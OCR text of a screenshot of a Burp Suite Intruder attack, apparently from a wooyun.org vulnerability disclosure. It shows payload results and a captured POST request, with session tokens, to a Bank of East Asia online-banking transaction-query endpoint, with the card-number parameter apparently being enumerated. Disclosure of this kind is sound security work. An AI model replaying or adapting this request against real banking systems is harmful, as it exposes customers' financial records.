 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
175 471 200 5811
196 591 200 3760
0 200 3733 baseline request
114 311 200 3733
1 000 200 3410
2 100 200 3410
3 200 200 3410
4 300 200 3410
Request Response
Raw Params Headers Hex
POST /perbank/PNP0405001_tranFlowQryAjax.do?EMP_SID=DJCODDFPFPCWHBHDFXIVEGDZJNGDIBCBCBHVDZFI&__time=0.4101797457539576 HTTP/1.1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
X-Prototype-Version: 1.7
Accept: text/javascript, text/html, application/xml, text/xml, */*
Referer: https://ebank.hkbea.com.cn/perbank/PNP0405000.do?EMP_SID=DJCODDFPFPCWHBHDFXIVEGDZJNGDIBCBCBHVDZFI
Accept-Language: en-US,en;q=0.8,zh-Hans-CN;q=0.5,zh-Hans;q=0.3
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko
Host: ebank.hkbea.com.cn
Content-Length: 110
DNT: 1
Connection: close
Cache-Control: no-cache
Cookie: JSESSIONID=GdgLVXpBKTnNr2gnj9Hnw1DRL1l0qwfnGm2fy3nKGh6RTV05chCT!-89884318
turnPageBeginPos=1&turnPageShowNum=10&cardNo= 8471&beginDate=20150801&endDate=20150822&actionFlag=0
? < + > Type a search term 0 matches
Finished
www.wooyun.org
36